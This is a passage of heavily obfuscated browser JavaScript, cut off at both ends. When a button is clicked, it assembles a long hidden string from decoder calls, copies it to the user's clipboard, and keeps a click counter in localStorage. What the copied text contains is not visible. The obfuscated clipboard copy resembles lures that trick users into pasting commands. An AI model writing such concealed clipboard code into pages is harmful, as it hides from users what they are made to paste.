x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2ccaa4(0x674,0x4d3,0x1a1,0x824,0x4ba)+_0x2ccaa4(-0x272,-0xfd,-0x359,-0x23c,-0xab)+_0x25d094(0x318,0x2a1,0x54f,0x6a5,0x6f7)+_0x15b0be(0x7be,0x606,0x28c,0x839,0x93b)+_0x15b0be(0xca,-0x13d,-0x25a,0x21,0x2ed)+_0x8af58f(0x396,0x257,0x60d,0x3f7,0x599)+_0x25d094(0x94c,0x723,0x154,0x598,0x814)+_0x25d094(0x775,0x29,0x812,0x485,0x875)+_0x15b0be(0xa40,0x5af,0x206,0x7f4,0x14f)+_0x15b0be(0xa3,0x474,0x5a1,0x2c6,0x8d8)+_0xcf322c(-0x29f,0x115,-0xc8,0x21f,0xd2)+_0x2ccaa4(0x431,0x2b5,0x484,-0x18c,0x333)+_0x8af58f(0x7f6,0x41f,0x486,0x64d,0x373)+_0x2ccaa4(-0x1b,-0x69,-0x332,-0xb0,0x17a)+_0x15b0be(0x63d,0x528,0x822,0x553,0x734)+_0x8af58f(0x4d5,0x590,0x55c,0x8c4,0x607)+_0x25d094(0x9d3,0x521,0xb0b,0x97f,0x63d)+_0x25d094(0x559,0x711,0x642,0x334,-0x1e)+_0xcf322c(0x70e,0x4f6,0x973,0x8ce,0x11f)+_0x8af58f(0x1d6,0x33f,0x2e5,0x2d8,0x252)+_0x15b0be(0x745,0x6d9,0x68e,0x38f,0x958)+_0x15b0be(0x4e,0x439,0x7fe,0x6ba,0x6b2)+_0x2ccaa4(0x669,0x33a,0x670,0xc1,0x755)+_0x8af58f(0x869,0x8fb,0x68a,0x8c3,0x65f)+_0x8af58f(0x5ae,0x6d5,0x9d9,0x605,0x7d0)+_0x2ccaa4(-0x288,0x2c,-0x378,0x431,0xb6)+_0x15b0be(0x178,0x80,0x31b,0x3ad,0x15a)+_0x15b0be(-0x15f,-0xc9,0xfa,-0x3b9,-0x2ec)+_0x2ccaa4(0x18e,-0x2ab,-0x11a,0xd4,-0x11c)+_0x25d094(0x3a4,0x5de,0x6dd,0x381,0x219)+_0x25d094(0x9ee,0xb87,0xd9d,0xae8,0x7b4)+_0x8af58f(0x83f,0x5bf,0x57a,0xac5,0x955)+_0xcf322c(0x2a6,0x2f,0x2d1,0x344,-0x13)+_0x15b0be(-0x1e,-0x1a7,-0x407,-0x482,0x2a1)+_0xcf322c(-0x194,0x62,-0x3bc,-0x247,0x189)+_0x25d094(0xca8,0x7c7,0xb4e,0x844,0x44b)+_0x8af58f(0x525,0x870,0x9d1,0x986,0x57a)+_0x15b0be(0x392,0xa6,0x186,-0xa5,0x4c9)+_0xcf322c(-0x473,-0x4a,0x2a4,0x25b,-0x139)+_0xcf322c(0x304,-0x1b,0x38d,-0x425,0x2d9)+_0x2ccaa4(0x298,-0x88,-0x74,0x29f,-0x1e5)+_0x25d094(-0x18f,0x7c,0x3bc,0x2a1,-0x1f9)+_0x8af58f(0xd9c,0xcfa,0xaa0,0xd6d,0xa20)+_0x15b0be(0x770,0x510,0x5f7,0x1f8,0x257)+_0x25d094(0x9a2,0xcb0,0x54c,0x84c,0x7fe)+_0x15b0be(0x239,-0x10a,-0x448,-0x3c9,0x192)+_0xcf322c(0x3d1,0x3,-0x9a,-0x77,0x38c)+_0x8af58f(0x440,0x748,0xb3e,0x552,0x712)+_0x25d094(0x95b,0x7d9,0x908,0x860,0xba7)+_0x8af58f(0x870,0x4e1,0x4cb,0x50e,0x843)+_0x2ccaa4(0x55d,0x689,0x8e0,0xaf4,0x602)+_0x25d094(0x7dd,0xb28,0xa5d,0x7a6,0x71d)+_0x8af58f(0x5e0,0xdee,0x571,0x9d3,0x9b0)+(_0x8af58f(0x231,0x597,0x240,0x198,0x21b)+_0x15b0be(0x6e2,0x4f7,0x49c,0x6fb,0x948)+_0x2ccaa4(0x54e,0x484,0x599,0x6d6,0x91a)+_0x8af58f(0x84b,0xc0b,0x664,0x4fb,0x843)+_0x15b0be(0x80f,0x43d,-0x4d,0x4fe,0x71d)+_0x2ccaa4(0x686,0x3e8,0x445,0x6b3,0x1d)+_0xcf322c(0x795,0x742,0xb4c,0x924,0x5a4)+_0x2ccaa4(0x53c,0x1e8,0xd2,0xe0,0x15f)+_0x15b0be(0x685,0x386,0x97,0x420,0x7dc)+_0x15b0be(-0x3d0,-0xf9,-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const 